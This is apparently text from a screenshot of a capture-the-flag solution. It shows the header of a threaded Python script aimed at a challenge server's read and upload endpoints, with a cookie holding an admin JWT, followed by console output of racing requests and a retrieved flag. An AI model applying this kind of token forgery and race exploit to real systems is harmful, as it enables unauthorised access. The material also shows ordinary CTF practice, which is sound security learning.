 1 import threading
2 import requests
3 import time
4
5 url_read = "http://27.25.151.26:30673/read"
6 url_upload = "http://27.25.151.26:30673/upload"
7 stop_event = threading.Event()
8
9 headers = {
10 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64)",
11 "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9",
12 "Accept-Language": "zh-CN,zh;q=0.9",
13 "Referer": "http://27.25.151.26:30673/",
14 "Cookie": "token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.EYrwzSGzfGe_PMnw-Wl4Ymt_QuMtyApHi57DMcZ7e3U"
15 }
16
运行 scratch_4
[READ] 404
[UPLOAD] 200
[UPLOAD] 200
[UPLOAD] 200
[READ][READ] 404
[READ]200 200
获取到 flag:
<!DOCTYPE html><html><body><div class="book-content">
flag{d0f38535-73af-4b3d-baf8-31d573e1cd0b}
</div></body></html>
获取到 flag:
<!DOCTYPE html><html><body><div class="book-content">
flag{d0f38535-73af-4b3d-baf8-31d573e1cd0b}
</div></body></html>
[READ] 200[READ] 200
[UPLOAD] 500